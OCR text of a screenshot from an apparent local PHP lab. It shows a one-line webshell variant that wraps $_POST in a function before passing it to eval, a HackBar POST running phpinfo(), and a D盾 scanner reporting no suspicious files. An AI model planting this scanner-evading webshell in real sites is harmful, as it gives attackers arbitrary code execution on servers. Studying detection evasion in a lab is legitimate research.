 不安全 | php.local/day6.php
安全论坛 大牛博客 在线工具 CTF工具 漏洞搜集 程序员社区 开发文档 数据算法 待研究 Google Google 翻译 GitHub
27.2
1
PHP Version 7.2.1
php
System Windows NT DESKTOP-TENIR31 10.0 build 17763 (Windows 10) i586
Build Date Jan 4 2018 03:59:32
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php
HackBar Elements Console Sources Network Pe
LOAD URL SPLIT URL EXECUTE URL SQ
URL
http://php.local/day6.php
Enable
POST
enctype
application/x-www-form-urlencoded
Body
a=phpinfo();
Window Help
hp
function fun(){
return $_POST;
}
eval(fun()['a']);
//eval($_POST['a']);
D盾 v2.1.5.2 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:12 发现可疑文件:0 用时:0.02秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间